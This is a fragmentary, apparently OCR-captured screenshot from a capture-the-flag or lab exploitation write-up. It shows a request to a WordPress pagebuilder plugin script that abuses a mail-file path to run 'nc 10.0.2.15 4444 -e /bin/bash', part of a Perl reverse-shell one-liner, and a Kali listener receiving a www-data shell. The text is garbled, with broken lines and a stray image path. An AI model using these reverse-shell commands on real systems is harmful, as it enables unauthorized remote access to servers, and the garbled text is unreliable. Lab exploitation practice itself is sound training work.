 ensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/var/mail/sabine&cmd=nc
=nc%2010.0.2.15%204444%20-e%20/bin/bash
.0.2.15";$p=4444;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(
1
alienum@
File Edit View Search Terminal Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.15] from hard [10.0.2.235] 47290
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)